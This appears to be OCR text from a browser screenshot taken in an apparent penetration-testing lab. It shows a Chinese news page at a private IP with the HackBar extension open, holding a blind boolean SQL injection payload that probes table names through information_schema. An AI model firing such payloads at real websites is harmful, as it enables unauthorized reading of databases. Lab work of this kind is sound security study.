 192.168.60.131/news/show.php?id=48 and ord(substr((select group_concat(table_n
后台管
达科头条
为什么有人说，只要经济还在增长，房价就会上涨？
搜索站内资讯
科技
这一节我们来讨论一下房价的涨幅和经济增长之间的逻辑关系。
北京达内 Java开发 Web
房产
网络营销 VR/AR 产品经理
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribut
Load URL
http://192.168.60.131/news/show.php
?id=48 and ord(substr((select group_concat(table_name) from information_schema.tables where table_schema='news'),1,1))=110 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All